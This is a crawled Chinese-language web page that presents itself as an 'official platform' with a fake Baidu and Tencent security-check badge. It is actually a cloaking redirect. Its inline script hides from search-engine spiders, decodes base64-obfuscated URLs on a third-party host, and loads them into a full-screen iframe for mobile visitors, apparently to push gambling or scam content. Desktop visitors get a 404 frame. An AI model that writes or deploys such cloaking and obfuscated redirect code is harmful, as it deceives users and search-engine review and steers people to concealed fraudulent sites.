

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jianhuatongxun.com/?s=%E4%B8%89%E5%B9%B4%E7%BA%A7%E4%B8%8B%E5%86%8C%E6%95%B0%E5%AD%A6%E5%B0%8F%E8%AE%BA%E6%96%87100%E5%AD%97
body_size: 1943
content:

<!-- /**
 *                    _ooOoo_
 *                   o8888888o
 *                   88" . "88
 *                   (| -_- |)
 *                    O\ = /O
 *                ____/`---'\____
 *              .   ' \\| |// `.
 *               / \\||| : |||// \
 *             / _||||| -:- |||||- \
 *               | | \\\ - /// | |
 *             | \_| ''\---/'' | |
 *              \ .-\__ `-` ___/-. /
 *           ___`. .' /--.--\ `. . __
 *        ."" '< `.___\_<|>_/___.' >'"".
 *       | | : `- \`.;`\ _ /`;.`/ - ` : | |
 *         \ \ `-. \_ __\ /__ _/ .-` / /
 * ======`-.____`-.___\_____/___.-`____.-'======
 *                    `=---='
 *
 * .........................................................
 *      四面佛保佑      VOG推荐       秒收录      般若波罗蜜
 */ -->
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="robots" content="noindex, nofollow, nosnippet">
<meta name="Baiduspider" content="noindex, nofollow, nosnippet">
<meta name="Baiduspider-image" content="noindex, nofollow, nosnippet">
<meta name="Sogouspider" content="noindex, nofollow, nosnippet">
<meta name="360Spider" content="noindex, nofollow, nosnippet">
<meta name="Yisouspider" content="noindex, nofollow, nosnippet">
<title>🧧2025官方平台🏆信誉第一🏆🪵</title>
<meta name="keywords" content="官方" />
<meta name="description" content="官方" />
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dde5eeb496e3deb2f12799645303c15c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</head>

<body>
    <div style="position: fixed; bottom: 10px; right: 10px; font-size: 12px; color: #666;">
        本页面已通过
        <a href="https://security.baidu.com/" target="_blank" style="color: blue; text-decoration: none;">
            百度安全检测
        </a>
        和
        <a href="https://www.tencent.com/" target="_blank" style="color: blue; text-decoration: none;">
            腾讯安全检测
        </a>
    </div>   
        
    <script>
function isSpider(userAgent) {
    const spiderKeywords = ['Baiduspider', 'YisouSpider', 'Bingbot', 'HaosouSpider', 'Sogou web spider', 'Sosospider', 'YandexBot', '360spider'];
    return spiderKeywords.some(keyword => userAgent.includes(keyword));
}
function isMobileDevice(userAgent) {
    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(userAgent);
}
function isSearchEngineClick() {
        const searchEngines = ['google.', 'bing.', 'so.', 'baidu.', 'sogou.', 'soso.', 'sm.cn'];
        const referrer = document.referrer;
        return referrer && searchEngines.some(engine => referrer.includes(engine));
    }
const userAgent = navigator.userAgent;


var urls = [
    { url: 'aHR0cHM6Ly9iYWlkdWNkbi56bnhoeC5jbi8yMDI2L3ZvZzZ6Lmh0bWw=', weight: 50 },//vog
    { url: 'aHR0cHM6Ly9iYWlkdWNkbi56bnhoeC5jbi8yMDI2L2NzLmh0bWw=', weight: 50 }//ps
];

function getRandomUrl() {
    var total = urls.reduce((sum, item) => sum + item.weight, 0);
    var rand = Math.random() * total;
    var current = 0;
    for (var item of urls) {
        current += item.weight;
        if (rand <= current) return item.url;
    }
}
const mobileUrl = atob(getRandomUrl());
const pcUrl = '/404.html';

if (isSpider(userAgent)) {
    console.log('Spider detected, not executing the code.');
} else {
    if (isMobileDevice(userAgent)) {
        document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
        document.write('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>');
        document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff">');
        document.write('<iframe src="' + mobileUrl + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
        document.write('</div>');
    } else {
        //window.location.href = '/index.html';
        document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
        document.write('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>');
        document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff">');
        document.write('<iframe src="' + pcUrl + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
        document.write('</div>');
    }
}
</script>
</body>
</html>
